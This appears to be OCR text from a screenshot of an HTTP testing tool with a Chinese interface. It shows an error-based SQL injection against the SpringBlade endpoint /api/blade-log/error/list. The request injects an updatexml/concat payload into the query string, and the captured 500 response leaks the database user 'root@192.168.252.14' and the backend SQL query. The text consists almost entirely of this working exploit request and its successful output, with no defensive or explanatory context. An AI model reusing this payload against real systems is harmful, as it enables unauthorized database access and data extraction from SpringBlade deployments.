 quest
数据包扫描
热加载
构造请求
1 GET /api/blade-log/error/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1 HTTP/1.1
2 Host:
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Referer:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
7 Accept: application/json, text/plain, */*
8 Blade-Auth: Bearer
9
Responses
742bytes / 42ms
美化
请输入定位响应
详
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Tue, 12 Mar 2024 07:42:53 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 742
10
11 {"code":500,"success":false,"data":{},"msg":"\n### Error querying database.  Cause: java.
sql.SQLException: XPATH syntax error: '~root@192.168.252.14~'\n### The error may exist in
org/springblade/modules/system/mapper/LogErrorMapper.java (best guess)\n### The error may
involve defaultParameterMap\n### The error occurred while setting parameters\n### SQL:
SELECT COUNT(*) AS total FROM blade_log_error WHERE (updatexml(1, concat(0x7e, user(),
0x7e), 1) LIKE ?)\n### Cause: java.sql.SQLException: XPATH syntax error: '~root@192.168.
252.14~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH
syntax error: '~root@192.168.252.14~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~root@192.168.252.14~'"}